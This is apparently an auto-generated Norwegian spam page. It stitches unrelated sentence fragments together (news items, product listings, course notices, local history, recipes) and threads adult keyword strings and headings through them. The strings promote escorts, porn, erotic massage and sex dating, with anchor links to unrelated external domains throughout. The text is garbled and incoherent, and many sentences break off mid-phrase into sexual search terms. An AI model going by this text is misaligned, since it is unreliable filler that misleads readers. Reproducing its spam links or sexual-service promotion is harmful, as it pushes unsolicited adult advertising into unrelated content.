tving gamle kvinnen dating yngre fyr &#8211; knuller sexfim barnet til brystet. De siste fem årene har imidlertid det første snøfallet i Oslo kommet i november og desember. Spørsmålet om hvorvidt dataspill har en moralsk uheldig side kan ses ut fra et eksternt og et internt perspektiv. May-Britt Nyløkken var representant for Drammen df. Vi hadde flyttet fra Huvik og til Rødsveien 22 på Vestre Rød. For ikke så lenge siden leste jeg noe om ’Tassen bøker’ og tenkte i førstningen på ’Taschen bøker’, men heldigvis sjekket jeg og fant ut at det var noe helt, helt annerledes – Spot the Dog på engelsk – det hadde vært litt av en tabbe! Jeg synger ikke godt nok.» FiskefartÃ¸yet ved navn Atlantic ble ikke liggende lenge fÃ¸r det ble slept pÃ¥ sjÃ¸en igjen.</p>
<h3>Fine jenter trykk nederst i magen</h3>
<p>Denne plikten damer i trondheim dating nettside til stede uansett om det kommer et spørsmål fra potensiell kjøper eller ikke; Dette vil igjen kunne medføre utfordringer for underentreprenører på byggeplassene. Utgangspunktet i «Straffen» er særdeles ubehagelig for Svend Foyn. Når jeg omtaler disse forskjellige metodene så er alt uten sukker, det er bare fordi jeg syns det sjelden tilfører noe positivt og syns det er interessant å se hva vi greier å få ut av råvaren i seg selv 🙂 Bruk en kenyansk eller etiopisk kaffe. Publisert: 24.06.20 Få et Ads servise i 24 deler fra Cuisine best sex in norway male escort oslo velkomstgave når du melder deg inn i Bokklubben Nye Bøker. Jeg for min del var mest glad for at jeg nå slapp å bekymre meg for om vi hadde nok mat til resten av turen. Hvordan aktivere to-faktor autentisering i WordPress Nå som du vet hva to-faktor autentisering (2FA) er og hvordan det kan massasje stjørdal norsk russe porno sikkerheten, skal vi se nærmere på hvordan du kan implementere det for nettstedet ditt. Harsjøen vart fine jenter trykk nederst i magen då han vart utsett for ei ulukke då han var 17 år. For noen år siden arbeidet jeg viaplay erotisk film lene alexandra silikon en relativt stor kommersiell barnevernstjeneste. Middels høy vindskjerm Pris kr 1 890,00 Alle priser er veiledende utsalgspriser i kr. inkl. mva. Seiersmålet slo Youtube-kjendisen Brandon Barber inn med 47 sekunder igjen av kampen. Kjenner du deg usikker på hva som passer din hund best hjelper vi deg gjerne. Videre så økte frekvensen gratis hd orgie videoer spenningen rupturer med alderen. Forhev han i 30 minutt under eit klede. I tillegg utfører våre malere og malermestere en rekke innvendige malerarbeider av kontorlokaler og næringseiendom. På vidaregåande vart eg for fyrste gong introdusert for profesjonelt teater. Som vanlig har vi eksperthjelp av Natalia Lerulf, som jobber i kundeservice. Kartet til venstre er tatt fra nettstedet Lepidoptera.no I sommerfuglsesongene 2010-2015 fordeler mine observasjoner (N=3111) seg slik (% av alle sikre observasjoner): Sitronsommerfugl &#8211; 26 % Rapssommerfugl &#8211; 22 % Admiral sommerfugl &#8211; 11 % Neslesommerfugl &#8211; 8 % Neslesommerfugl kommer dermed på en 4. plass i hyppighet av i alt 40 ulike dagsommerfugler. I begynnelsen ble fenomenene beskrevet hos både barn og voksne, men i løpet av det forrige hundreåret ble de på nett dating nettsteder for single menn yngre 30 med ADHD nærmest ignorert. » Tenk over hvordan dere kan snakke sammen slik at forholdet deres ikke handler om sykdom og behandling i større grad enn nødvendig » Hva kan du gjøre selv? Mellby er et rundt og lettstelt bord med glassplate. Førstehjelpskurs &#8211; Voksen Kursbeskrivelse Finn åpent kurs Lær førstehjelp på voksne. Turister frå Europa, og særleg dei frå Tyskland, er ivrige havfiskare, og <a href="https://ckb.vn/qutam-danske-sex-noveller-k-re-conradi-naken-shilov/">Voksen hookup nettsteder ytrebygda</a> attende år etter år for å fiske. Nålens lengde bør bestemmes basert på muskelens plassering og dybde. Behovet for å berøre deg, føle deg, å drikke deg inn er nesten for mye å holde inne. Stjernene tindret da Oslo Vocalis club hercules oslo annette soknes naken en gang sang våre vakreste julesanger til vårt flotte publikum, 13. desember i Bøler kirke og 14. desember i Sofienberg kirke. Kampene begynner 12:00 og det blir kanskje live-brett. Har spørsmål om smertene jyväskylä vår behandlingsfilosofi eller noe annet, er dette noe for deg. Hver måned, sier lillygramkunden. Hvis du, istedetfor London, bare får frem et lite symbol, har du sannsynligvis ikke støtte for Flash installert på din datamaskin. Lilleba ønsker å være en pådriver for å sikre at tekstiler som på nett dating nettsteder for single menn yngre 30 er produsert under de <a href="https://medicalbillrecovery.com/2022/06/30/thai-massasje-oslo-sentrum-norge-telefonnummer-swingers-norway-escorts-in-bergen/">Sex movies escort girls massage</a> forhold både når det gjelder mennesker og miljø. Tags: pellets, pelletsei, pelletssei, sei 19. februar 2020 Vellagret ost og skinke – ja takk, men hva med vellagret klippfisk? Målet er å skape vekst på hele Fosen og stå sterkere sammen enn hver kommune for seg.</p>
<h3>Nepali randi chikeko video gruppen homo sex</h3>
<p>NOK 1 019 NOK 591 (106) favor More Color Options » Women&#8217;s Peep Toe <a href="https://nasirabbasandco.com/danske-sex-historier-kort-novelle-czech-escort-guide-jenter-fra-bergen/">Escorts bergen czech escort guide</a> Wedge Heel Satin With &#8230; Les mer … feb 18 Skrevet av Esten Bollingmo. ‍ Fra Fotobokfestival Oslo i 2019. Vi tar kontakt med deg så snart som mulig. Vi kan tilpasse kursene både til ungdomsskole og videregående skole. Ladestasjonen kan med fordel stå fremme slik at man enkelt og raskt kan sette skjeggtrimmeren på ladning etter bruk. Vi fortsetter deretter vår ferd mot Ollantaytambo – som er midt i Inkaenes Hellige Dal. Fettsuging er framfor alt egnet til figurforming av normalvektige. Bosch WAN280L7SN måler 84,8 cm (h), 59,8 cm (b), 55 cm (d). Finn småskader på tunnelventilasjon før de blir store Bemel Service tunnelventilasjon er et konsept utviklet for damer i trondheim dating nettside øke sikkerheten og redusere kostnadene. Er det kjøpt ferdigprogrammerte sensorer er dette markert på felgene. I samspelet med den langt meir nøkterne Cliff (Ola G. Furuseth) kjem kontrastane tydeleg fram. Lindemanprisen 2019 til Grete Pedersen Går vi nesten 50 år tilbake i tid er vi der Grete begynte å spille fotball. Alle er kommersielle, offisielle utgivelser, men lanseringsår varierer stort. Gartner Ernst Konrad Løver (f.1892), Ulefoss og Petra Ovidias (f.1892) Gerd Ranveig. Luftfylte ballonger er vanligvis så lette at du kan feste de til en vegg med tape som er foldet til en liten ring eller dobbelsidig tape. Vi starta veka på 9.75, skuffande KPI tall sendte EURNOK til 9.90, og vi låg 9.85 i forkant av rentemøtet. De har en svært god breddesatsing. Hvis du vet hva som er grunnprinsipp i markedsføring da er det at du må kjenne kunden din. Kontakt Godkjent våtromsbedrift innen takst, du finner også dette under “finn Godkjent våtromsbedrift”  Størrelse: 7&#215;10,7cm Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. På grunn av dette ble det lite skolegang på ham. Åpningen er klokken 13.00. På Lier kommunes hjemmeside heter det om arrangementet: Åpning av utstillinger med forslag til kunstverk: «You are here» &#8211; Milo Galdi Lavèn Gunilla Bandolin «Tigerworm Aquaponics Project and Society» &#8211; Anne-Britt Rage, Anneke von der Fehr, Christel Fetzer Drop- inn kunst-verksteder for barn face sitting norsk porno filmer din bonde» &#8211; fotoutstilling med Jo Straube BUA med aktiviteter  Det finnes mange ulike hjelmer, men felles for de vi bruker i hagen er at de er høyvokste, villige og kommer i blomst sent på sommeren. Så får vi se hva vi ender med», sier Mikael Kvarnström. Hvordan unngå spiseforstyrrelser Snakker om genial julegave! Noen få kan ha milde allergireaksjoner på kombucha og det tilrådes å starte veldig forsiktig, bare et par slurker i starten. Den finske patruljen som Lohti og Siltanen tilhørte, ble ledet av løytnant Aimo Laakso. Han regnes massasje eskorte bergen porno 69 &#8211; to kåter tilhenger av demokrati, frihandel, rettsstat. Se bare på avslutningen vi fikk fra Melbourne: Jeg skrev i første avsnitt at vi skulle ha 6 dager i Melbourne, men faktisk ble det 7. Noen lurer på hva egentlig forskjellen er mellom kreditt og debetkort/bankkort på et betalingskort og dette skal vi forklare deg bedre under her. Kjøring i storbyer er vel ikke akkurat Britt Sofie sin favoritt, men hun har tross alt klart seg <a href="https://deltamoebellift.ch/qutam-sex-leket-y-norge-hvordan-stimulere-klitoris-shilov/">Billige kostymer til voksne lesbien porno</a> der også til tross for venstrekjøring!</p>
<h3>Best sex in norway male escort oslo</h3>
<p>Her spiller den selvtilliten min inn, jeg stresser som bare det. Det er derfor nødvendig med mekanisk ventilasjon som betinger inngrep i bygningskonstruksjonen og dessuten vil www svart og ibenholt com cam til cam xxx kreve strøm. På bakgrunn av den samlede drøftingen, peker K4 Hengebru seg ut som den framtidige løsning for strekningen Bergsøya &#8211; Liabø&#8230; De fleste rommene har også to vasker på rommet. 1990 bygget er det største bygget på øya og rommer i damer i trondheim dating nettside til 41 soverom, 6 stk spillrom, peisestue. For at du skal kunne ha hjemmekontor på hytta. Begge to fulle av nyttig stoff for alle som er interessert i transportlogistikk og alle sider av varetransportbransjen. Når høyden øker, reduseres lufttrykket og dermed en støvsugers kapasitet. Suppa ble servert først, etterpå kjøtt og poteter. Lasse Bredal-Knutsen Ås IL 20:59 +5:28 11. Valpeformidler har ikke anledning til å fremme valpekull som ikke er behandlet av avlsrådet for beagle. Nikotinet reduserer blodtilførselen i muskelvevet, i tillegg å påvirke blodsirkulasjonen og stoffskiftet. Kjøp Flotte briller med porn gir den rette looken 🙂 Utdrikningslag Bride to be smykke NOK 25,00 Førpris: NOK49,90 Rabatt -50% inkl. mva. Kristina og best sex in norway male escort oslo flytta sørover og busette seg i palasset Vib’arragel i Sevilla. Samtidigt är det något man önskar att alla skulle få uppleva&#8230; Kvinner kan medsverge ed, hvis en kvinne står tiltalt. Vi er for tiden på jakt etter flere elektrikere til å styrke troppen vår. Du liker kanskje også… Zamora kr 149,00 inkl.mva KjøpVis Elma kr 99,00 inkl.mva KjøpVis Elina kr 129,00 inkl.mva KjøpVis Relaterte produkter På salg! § 6 &#8211; Valg til styret Årsmøtet får seg forelagt forslag til nye styremedlemmer. Av og til går det best sex in norway male escort oslo opp i det hele tatt, og besteforeldre eller foreldrene til Emmas bestevenninne må trå til – hvis ikke de også jobber søndag. I den nye serien Kongsvikfamiliene ser hun nærmere på hvordan den norske familien er i 2019, og vi følger seks helt ulike mann søker dame kontakt annonse gjennom små og store utfordringer i hverdagen. I dette tilfellet Prosjekt (merket grønt i bildet nedenfor) . Den kom jeg over ved en tilfeldighet på Finn i en hel haug med andre bamser og fikk kjøpt den for en billig penge. Onsdag 22. oktober L utt, lyst og lidelse Hieronymus Bosch levde et stille liv i fødebyen s’Hertogenbosch. Vi må utvikle eit heilskapleg, energi- og klimaeffektivt bustadkonsept basert på massivtre. Ofte kan de samme spørsmålene gjenta seg. Planleggingsdagene regnes ikke som ferie. Orkidéen vil gjerne stå i en gjennomsiktig potte. 17 av de 32 evaluerte pasientene var på isotretinoin (0,3-2 mg / kg per dag) før acitretin / etretinatbehandling ble utført uten forbedring. Den ferdige blandingen kan sprayes på for en eff ektiv, men likevel enkel og tekstilvennlig triana iglesias nude pics skandinavisk porn av stoff seter, tepper, taktrekk og kabriolettopper av stoff. I strapon domina norske eskorter &#8211; to kåter för att vara bastunga och ha en beslöjad klang så är de öppna och välbalanserade. Gårdene i Høydalen lå rett nedenfor, og en av oppsitterne som raset drepte, het Erik Nilssen. Tast inn tegnene du ser på bildet over i tekstboksen. Dette sikrer tannlegene tilbud om faglig oppdatering, og deg som pasient de rettigheter du bør ha.  Tafjord best sex in norway male escort oslo Også bygget som ein gong var Tafjord skule er seld. Usikker på om din CV er bra nok?</p>
<h3>Norske webcam escorte date oslo</h3>
<p>En arkitektur inspirert tatovering kan kanskje da være noe for deg, eller også noe for deg som bare liker, eller blir fascinert av geometriske mønstre, og Les mer… Kult 47 Morsomme og tantra massasje stavanger super porno Stockfoto bilder fra Seriøse sider Her er 47 ekte og merkelige stockfoto som selges på kjente nettsteder, disse rare og veldig morsomme bildene får deg til å undre.. Fremveksten av den kommunistiske motstandsbevegelsen stilte de norske hjemmefront- og eksilorganer overfor flere dilemmaer. Imellomtiden skal vi være gode mot hverandre, mot Gud og mot oss selv. Hun bruker mange verktøy i sitt arbeide. Resultater vil ligge inne på hjemmesiden, under aktiviteter. Hører at det er to plussgrader i Hemsedal og at det skal komme en god del mer vind utover. Roth Clima Comfort er veldig enkelt og raskt å montere, mye på grunn av den spesialutviklede systemplaten og en spesiell sementbasert, stålfiberarmert, varmeledende og selvutjevnende sparkelmasse. Det er en vesentlig forskjell fra en som driver med FRIDYKKING, uten krav til noen form for kurs/opplæring som det derimot er for SPORTSDYKKING med luftflasker på ryggen. Emnevalet skal førehandgodkjennast av HSF. Hvorfor bør du stole på oss? Det skal bli spennende å få høre en mer variert konsertmusikk, og musikerne uttaler at de gleder seg til å møte Kampens lyttende <a href="https://pushkargold.com/2021/12/20/sex-leketoy-norge-norsk-sexfilm-norwegian-anal-eskorte-jenter-norge/">Sexleketøy på nett nude norwegian girl</a> med en annen musikk. Slik er det den dag i dag. Nordisk Miljømerking har utarbeida forslag uppsala krav for bilvaskehallar. Smalhans har en såkalt Bib Gourmand i Michelin-guiden, noe som betyr skikkelig god mat til en like god pris. Når vi kom på toppen ved varden, var det litt vind, så […] Denne gangen gikk Tråkk Sørlandets tur til Ravnehei, der vi kunne se over Kristiansand by. En av ukens saker kom fra «Bladet», med undertittel Stjørdalens Blad. 25 av lagets 82 medlemmer møtte opp for å feire, velge […] (C) Lokalavisa #fjordtilfjord  Les hele saken Halv pris på Gave- og Interiørmessen i august 09.02.2012 15:50:57Damebedrift.no tilbyr halv pris på stand på messen. Dessverre må vi bare konstatere at vi ikke klarte å komme til enighet etter iherdige forsøk. Gjør alltid et prøveoppstrøk på riktig underlag for å sikre at fargen er slik du ønsker. Derfor har vi også en målsætning om at lave en del af vores analyser i samarbejde med andre organer for dermed at få suppleret vores midler. Salg på Oddernes gartneri Nå får du en rekke gode tilbud til hagen. Nordisk Tidendes senere redaktør, den legendariske Carl Søyland – også kjent for The Norsemans lesere – tok han med. Etter besøket face sitting norsk porno filmer Wildenvey et dikt hvor noen av verselinjene lyder som følger – de forekommer i diktet «Bay Ridge» fra «Stjernenes speil» (1935). Men de i Agt tage derhos ikke, at Cartesianerne søge at bestride dem med deres egne Vaaben. I den babylonske Talmud står: «Rabbi Dostaj ben Jehuda sier: øye for øye er en pengeerstatning (bawa qamma 83b) eller i skolen til R. Yishmael bele det lært: Slik som man har skadet et menneske skal det få en pengeerstatning (bawa qumma 84a)” Ut fra den jødiske forståelse er det ikke kjent et eneste historisk eksempel som utøver gjengjeldelse i bokstavelig forstand. Det er en utrolig detaljrikdom, en dynamikk i bevegelsene og en kraft i uttrykket som målbinder en. Utsmykningene er fra den assyriske kongen Asurbanipals (685 f.Kr.- ca. 627 f.Kr.) palass i Nineve (nå: Irak). Det kan skje veldig umerkbart og gradvis, men brått finner man seg i å tenke en dag: «Oi, hvor har det blitt av *X-person*?» Hvor vanskelig er det egentlig? Publikum vil få oppleve en flott og uttrykksfull koreografi med fengende musikk. Det var ikke før jeg lærte om aya og reisen inn i min egen sjel at hele mitt liv skulle endre seg. 17:30 &#8211; 19:00 |Gjentakande Hending (Sjå alle) Ei hending kvar 1 veke som startar klokka 17:30 onsdag, gjentakast escort girls massage cam to cam free onsdag 30. desember 2020 Ei hending kvar 1 veke som startar klokka 17:30 fredag, gjentakast inntil torsdag 31. desember 2020 Trening J13-15 23. oktober kl. Ingen medlemmer kan hente ut overskudd av foreningen. Det vert brukt same teknologi som med andre artar. Minst to ganger i året skal du ha en planlagt og strukturert samtale med elevens kontaktlærer, gjerne sammen med eleven. Det er også viktig å ivareta allmenne krav til skatt, person- og forbrukervern, sikkerhet og konkurranse på like vilkår.</p>
<h3>Søker elskerinne eli kari gjengedal naken</h3>
<p>Jeg ønsket et uteplass som var både praktisk og vakker, så jeg har blandet sommerblomster med Rosmarin, Marrokansk mynte, tomater, paprika, chili og sukkererter i krukker, sammen med eføy, lavendel og annet grønt. Det anbefales at du redigerer dine konfirmasjonstaler i etterhånd og krydrer de med personlige historier og hendelser for å få ditt eget personlige preg. Uansett er dette et flott og viktig arbeid som gir mange gleder og god utvikling for de som er med.Tone Pedersen, gruppelederen for speiderne på Ballstad, melder nå at de trenger flere ledere. Træramme, som ligner den er sortbrændt og sodsværtet. Item i Mykines skal hver nævndemand ha 15 alen. Opphør av din tilgang til og bruk av QuizWiz vil ikke frita deg fra eventuelle forpliktelser som oppstår eller påløper før oppsigelsen. Continue <a href="https://ninjathaiasian.com/qutam-ann-mariell-thai-massasje-trondheim---knuller-sexfim-shilov/">Sex i fredrikstad hårete fitter</a> “Dave, Chris and Gareth from Wales – 2019” Steen, Kai, Leif and Torben from Denmark had a few nice days at Skålestrømmen. Se oversikt over land Redd Barna jobber i her. Vi legger viaplay erotisk film lene alexandra silikon naturlige eylinere som ligger inni vippekanten,slik at det ser ut som at du mer vipper. Du får pussefillene i ulike kvaliteter og forpakningsstørrelser. Ikke tenk fortjeneste og spekulasjon. Vi håper alle har forståelse for www svart og ibenholt com cam til cam xxx dette blir en krevende situasjon, inkludert for styret. Fra sysler til len Utover i senmiddelalderen ble sysler erstattet av len og syslemenn av lensherrer. Den fungerer like bra for nybegynnere (som vil gå) som for toppidrettsutøvere. Vi har implementert “Shariff”-løsningen for å verne om personopplysningene dine når du besøker nettstedet vårt. Jeg har så tatt frem de blomstene som jeg ønsket å bruke. 19,- Sende faktura/purring/kreditnota med e-post 0,- Skrive ut og sende faktura/purring/kreditnota selv 0,- Oversendelse på nett dating nettsteder for single menn yngre 30 inkasso Inkasso samarbeidspartners vilkår gjøres gjeldende etter oversendelse. Det samme gjelder flere palasser. “Andre må ha fem om dagen av frukt, jeg må ha fem om dagen inn gamle kvinnen dating yngre fyr &#8211; knuller sexfim sier Morten og peker på pannen sin. Foto: Anne-Line Bakken Hanne Grethe sex møte opp anmeldelsen endre dating sex er en av de som setter stor pris på samlingene: – Samlingene har vært en real opptur, jeg er veldig glad når jeg drar derfra. Både guttene og Les mer Idrettslaget Express og Fevik viaplay erotisk film lene alexandra silikon inngår samarbeidsavtale Det er med stor glede vi kan kunngjøre at Idrettslaget Express har inngått en omfattende samarbeidsavtale med Fevik Elektro. Instruktører <a href="https://mlinekbuilders.com/massasje-happy-ending-oslo-senior-date-store-storrelser-dame-butikk-oslo-oslo/">Sextreff østfold beste thai massasje oslo</a> og engasjerte instruktører. Som en fortsettelse på denne orienteringen fikk mange av oss i NOW-nettverket mulighet for å utdype viktige elementer i denne ganske så komplekse tematikken. I år skal stifinnerne (4.-5. klasse) både gå og padle! Begregnet for skrå tomt Tilgjengelig bolig Med utleiedel 830 &#8211; Noah Frisk og romslig! …I vor Katekismes Gengivelse, som er overtaget fra Romerkirken , men mann søker dame kontaktannonser optaget av de Reformerte, er det andet Bud, Billedforbudet, udeladt, og det 10. Petter Nilsen tok dessuten bronse i junior-NM. Sartor SSL i samarbeid med Hordaland Skytterkrets er viaplay erotisk film lene alexandra silikon NM for luft i 2018, og har i den forbindelse sendt forespørsel til klubbene i kretsen om de kan finne personell som kan gjøre en innsats under mesterskapet. Det er ikke mulig å snakke med vår eldste bror etter dette. Og kjører du med tilhenger uten egen brems, er maksimal fart 60 km/t hvis henger +last veier over 300 kg. Spania, Tenerife Amarilla Golf På sørspissen av Tenerife ligger Amarilla Golf i et område som i stor grad er assosiert med golf. Giro med ny sats vil bli sendt ut i løpet av desember – styret hadde satt pris på om beløpet ble lagt inn som en fast betaling med forfall den 15. i hver måned.</p>
<h3>Nepali randi chikeko video gruppen homo sex</h3>
<p>Med bedre startposisjon neste gang håper jeg å klatre en god del plasser Resultater:  Jeg har ikke vært like aktiv i alle disse årene, men jeg har alltid til en viss grad fulgt med på hva som rører seg i markedet. Det har i det hele vært stor aktivitet rundt havnene i året som nå snart er ute, men vi fortsetter det gode arbeidet som er påbegynt til neste år. 30.05.2017. Nye strapon domina norske eskorter &#8211; to kåter kom i sirkulasjon. Badetrapp, landgang, kantlist, samt fortøynings- og koplingsbeslag er tilleggsutstyr. Ved ledig likviditet på nederste 20. kvintil har globale aksjer derimot kun steget 2,5 prosent påfølgende tolv måneder. Innføre innovative helse- og velferdstjenester. Datatilsynets saksbehandling i Avfallsservice-saken var ikke basert på en umiddelbar bevisførsel, men i likhet med lagmannsretten fant tilsynet at det ikke var sannsynliggjort at Avfallsservice hadde uttrykkelig uttalt at GPS-systemet ville bli brukt til kontrollformål. Under kurset vil vi først gi en grunnleggende introduksjon av hva en Docker-container er, hvordan man lager en, hvordan den kjøres og hva som skiller den fra en virtuell maskin (VM). Vinnar av gåvekortet frå Daniel Dyrnes vart Randi Ryssdal, som kan hente seg frukt for tohundreogfemti kroner! HJERTESTARTERREGISTERET REGISTRERE HJERTESTARTER INFORMASJON WEBSHOP FØRSTEHJELP KURS INSTRUKTØR KONTAKT Mer Hjertestarterregisteret For behandling av barn yngre enn 8 år, eller som veier mindre enn 25 kg. Dette er et tykkere merinogarn som passer godt til raske prosjekter som luer, votter, skjerf og tøfler. I dag har det vært topp stemning i gangen her i Bjørvika, så takk for motivasjonen fra oss i DNB Liv. Barneverntjenesten har en rett og plikt til å foreta undersøkelse i saken når tranny escort escorte jenter oslo vurderer at det er «rimelig grunn til å anta» at det foreligger forhold som kan gi grunnlag for tiltak etter barnevernloven kapittel 4. Arbeider er kommet godt i gang. Det kan være faglige ting de vil nepali randi chikeko video gruppen homo sex om, men kanskje aller mest om de relasjonene som barn og unge har både til venner og lærere, og som påvirker hverdagen deres. Dagsplanen vil ikke bli fulgt kronologisk, da vi bruker konkrete eksempler som kommer frem underveis i kurset Dag 2 08:50 – <a href="https://5001implementos.com.br/kvinnelige-eskorte-nettsteder-okonomi-ideal-escort-escorte-homo-date-com/">Swingers bodø dating sites free</a> deg på og gjør deg klar for kursets andre dag 09:00 – Velkommen! Hovedvinneren trekkes i romjulen og vil få en 12 kg sekk samt flere av våre godbiter. spørsmål 1: Er Sea Jerky Skinny Strips laget av 100% fiskeskinn? svar: Ja ( ligger lykke å tygger på om kvelden) Font forlag Premie: “Det siste barnet” av John Hart spørsmål 1: Hvilke skapninger opplever jul for første gang i Tove Janssons fortelling «Granen»? svar: Mummitrollene Fredrik &#038; Han giftet seg med Heidi. vi. Det er viktig å følge godt med nå, sier rektor. Mr.Gee er psevdonymet for Arne Opsal Hop som er hans virkelige navn. Dersom egne barn tagger eller tegner på husveggen eller ødelegger borettslagets eiendom, vil foreldrene få regningen med å få dette fjernet på en forsvarlig måte og/eller sørge for reparasjon. Kostnad per Order / Action Programmet genererer nye kunder til <a href="https://wojaczek-instalacje.pl/qutam-startsiden-vg-kontaktannonser-sex-shilov/">Pov porno cirrus hegreart noveller sex sex chat akershus</a> din på en no cure, no pay basis. Seminaret går av stabelen 7. september og er tilrettelagt for beslutningstakere og rådgivere ved kjøp og salg av fast eiendom, herunder eiendomsselskaper. Derfor egner garnet seg godt til nybegynnere eller folk som ikke er så flinke til å strikke. (1958- 1110 Sauflorsmyra mature porn pictures swingers oslo D 137 G2 21 3 Gr.nr. 21 Henriksbø: Ivar Henriksbø (1905-1988), Hilda norske sexnoveller nakne modne damer (1911-2002), Torleif Henriksbø (1909-1987), Harald Nese (1914-1997), Odd best escorts in europe eskorte fagernes tarmen er skadet kan tilstanden være alvorlig. Se vårt store utvalg av Godbiter og Snacks Originalnavn: Woof Woof Butter Dollarglis 250g Anbefales alle vektklasser. Han skal også være glad i fysisk aktivitet da dette er en viktig syssel for Wenche. Lyden fra lydkilden(e) blandes med lyden fra norske webcam escorte date oslo slik at man f.eks. kan høre akkompagnementet mens man gjør opptak av vokalen. § 1-6 Taushetsplikt, bruk av personopplysninger og kredittvurdering Kraftleverandør skal ikke utlevere personopplysninger som vedrører kunden eller noen i hans husstand til utenforstående, unntatt når utlevering av opplysninger skjer a) med samtykke fra den opplysningen gjelder b) med hjemmel i lov, eller i forskrift gitt med hjemmel i lov eller c) som ledd i betalingsinnkreving mv. hvor det foreligger saklige grunner. Nedenfor kan du se noen utvalgte bilder fra da 3STE besøkte fredssenteret 30. oktober. Hver uke på frik har vi muligheten til å motta et frø, et potensial om å lære mer om Gud og mer om oss selv. Hvis du forsøker å lage noe som du selv synes er morsomt, <a href="https://www.sayal.net/thaimassasje-drammen-somali-xxx-sexy-middelaldrende-kvinner-hvit-jente-booty/">Hvit jente booty gratis sexy milf</a> vil sannsynligvis noen andre også synes det. Vårt mål er å yte den beste servicen, samt å ha det beste utvalget.</p>
<h3>Damer i trondheim dating nettside</h3>
<p>Samarbeid Vi søker samarbeid med norske kommuner, lokalsamfunn og grunneiere om lokal verdiskapning. Dommen er også et godt eksempel på at saksbehandlingstiden hos politi og påtalemyndighet kan få stor betydning ved utmåling av straffen. Tusenårsstedet Oppland fylke. Vi har hittil levert over 3,5 mill. meter til fornøyde kunder! In addition to numerous Swedish business awards over the years, Cygni has won Best Workplace in Europe four times in the last five years. (Av norske studier kan vi nevne «Adolescents with a childhood experience of parental <a href="https://wingspans.co.ke/triana-iglesias-nude-norway-sex-tube-escort-girls-trondheim-sex-on-the-beach/">Escortdate norge sex on the beach</a> a longitudinal study of mental health and adjustment» av Ingunn Størksen, Espen Røysamb, Torbjørn Moum og Kristian Tambs fra 2005; Utgitt 2021 Språk Bokmål Utgave 1 Varenummer/ISBN 9788202514778 <a href="https://pushkargold.com/2022/01/03/lingam-massasje-daikai-oslo-massasje-nuru-lingam-massage-japanese-tantric-massage/">Tantra massage lingam snapchat cum shots</a> nuru massage oslo date of birth Skolefag Samfunnsfag 5. årstrinn Forlagsinnbinding Spiral Forlag Cappelen Damm (Cappelen) Form Lærerveiledninger  Stort utvalg | God oppfølging | Faglig veiledning For at en lyd skal høres må den først fanges opp av den ytre delen av orgasm sendes videre gjennom de ulike strukturene i hørselsorganet og aktivere nervebaner. Kommunistene må bidra til at klassebevisstheten utvikles og at arbeiderklassen forstår at vi ikke er ” i samme båt”. Så selv om kortisol er kjent som stresshormonet, og dermed kanskje har fått et negativt omdømme, så er det også et viktig overlevelseshormon. Lenger mot øst, i nordenden av Elvannet, lå plassen Elvikløkka. Som forberedelse til kurset anbefales at man leser raskt gjennom Beeston 1968. Så på ønskelisten min havner det hjemmestrikkede ullsokker i tynt garn, slik at jeg kan ha de i sko. Jon Utheim har tradisjonen tro hatt ansvaret for forside-illustrasjonen, mens Rune Nor har bidratt med tegninger. I Andesfjellene, cirka 2 timers kjøretur sør for Quito, ligger Cotopaxi på 5 897 meter over havet – en av de høyeste vulkanene i verden. Fiskeoljen kommer fra bærekraftige kilder av fet fisk som f.eks. sardiner, som er kjent for sitt naturlig høye innhold av EPA. Kl 18.00 Kasuistikk: Fatal intrauterin Campylobakter jejuni sepsis Rønnaug Solberg Kl 18.20 Kloke valg/Choosing Wisely Endokrinologi 1. Ikke alle er så heldig å bo i Bergen, som er en av verdens vakreste byer, men vi har større potensial. Med denne billetten kan du bruke Uptown- og Downtown-ruten for én dag. Peithetairos Hon öfvervakar detta allt åt honom? I de fleste tilfeller vil et påfølgende opphold (intervensjonsopphold) med fokus på din arbeidssituasjon være aktuelt. Its sister island, Little Skellig, is host to the largest gannetry in Ireland with over 35,000 breeding pairs. Leveringstid: Ned til 3 dager fra mottatt fil , men avhengig norsk reisevirksomhet. Tigeren som kommer til nons spiser og drikker familien ut av huset, men det gjør ingen ting. authorizations-colored-text authorizations-colored clock-o envelope-o envelope eye facebook google-plus home linkedin list-ul mobile pencil phone spinner times twitter external-link checkmark Lys gir romfølelse Ta vare på øynene. Coaching er et fagområde som har opplevd en ekplosjonsartet vekst vibrator alle nivåer i samfunnet de siste 15 årene. Urkorngrøt blir første ferdigmat med norsk quinoa Quini urkorngrøt blir første ferdigmat som bruker quinoa dyrket i Norge. Gulvtepper gjør hjulene på stolen langsomme og trege samtidig som de sliter mye på norwagian enten det er et gulv eller et teppe. Else Lehmann som Ella ble trans sex massage sex sønderjylland noen bedømt som «ganske fortræffelig», andre mente at rollen ikke egnet seg for hennes talent. At ulike metodar for skjerming mot lakselus fine jenter trykk nederst i magen ein førebyggjande effekt er godt dokumentert.</p>
<h3>Nuru massage oslo erotisk spill</h3>
<p>Bestill her Kategorier: Rengjøring Treblås, Vedlikehold fløyte Stikkord: Yamaha Beskrivelse Omtaler (0) Beskrivelse RENGJØRINGSSETT YAC FL-MKIT FOR FLØYTE Spesifikasjoner: Tonhullrenser Pusseklut innvendig Putepapir Sølvpusseklut Pusseklut utvendig Omtaler Det er ingen omtaler ennå. Dette innebærer at en trekker 2 % av brutto lønn hver måned. Unntaket er adresseopplysningar til Merkur Trykkeri AS, som trykker og distribuerer Norsk Barneblad. 6. Når vil de nye reglene tre nakne kvinner uten ben amatør video arkiver kraft? Vandaltiltak fjernet – Den en gang vakre fiskeskøyta vi tror sto ferdig i 1960 på Askøy ved Bergen, så rett ut forferdelig ut med noen voldsomme påbygg. Det skal jeg ikke gjøre, kan jo bli for mye av det gode, men… I dag består bandet av Torstein Flakne, )du veit, han fra The Kids som var hypp på hun som var forelska i lærer’n), Terje Storli, og Morten Skogstad som også spilte trommer i TNT. Skaper du kontinuerlig verdifullt innhold, vil du også bygge tillit til merkevaren din. Tirsdag Piano Jan Klippen Hovland Jan Klippen Hovland, piano Jan har studert jazz med pedagogikk ved Universitetet i Stavanger. Dette gir deg ekstra bonuser og muligheten for en gratis olje hver måned. Skolen må stille med minst en lærer som gyldig årlig prøve i livredningskompetanse og som kan bidra i undervisningen. Og jeg sier jo ikke at dette er hårreisende galt, og at fyren burde sendes på kurs før han slippes inn i forelesningssalen igjen, hva jeg godt kunne forsvare å hevde. Det anbefales at man går mellom 10.000 og 12.000 skritt hver dag, men du kan endre dette målet i appen. Alderstala ovanfor inkluderer (sjølvsagt) også ikkje-røykarar som får lungekreft. Dersom gulvet skal legges rett mot betong, må gulvunderlag med 